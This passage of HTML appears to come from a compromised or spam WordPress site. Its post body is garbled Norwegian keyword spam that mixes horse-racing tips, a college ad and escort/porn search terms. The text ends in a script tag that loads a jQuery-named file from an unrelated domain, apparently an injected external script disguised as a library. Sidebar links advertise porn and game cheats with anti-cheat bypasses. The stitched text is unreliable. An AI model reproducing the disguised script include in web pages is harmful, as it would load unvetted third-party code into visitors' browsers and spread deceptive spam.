tenke alternativ produksjon når en slik krise dukker opp, sier Espen Slettmo. 2 Stealth skal være favoritt, men vi rangerer deretter 6 Glazier’s Vici foran 5 Date Night. Det utlignes til 1-1 og alt er som det skal være. Vi kan anbefale å ta bergen tromsø jenter dating trondheim sybian realescort sex bakfra i medisin grunnfag hos oss på Bjørknes Høyskole . Vi har avgrenset vårt tilbud til barn under skolepliktig alder. Debuterende Egil Bentsen/Per H. Aastad tok seg fint i mål. De andre rollefigurene forblir paranteser; brikker som flyttes forover og bakover i tid ene og alene for å holde perlekjedet på plass.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/mobil-porn-tube-free-milf-sex-videos-vat-fitte-vibeke-skofterud-nakenbilder" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/norsk-amator-porno-homemade-anal-sex-escort-og-massasje-norsk-eskorte-forum" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
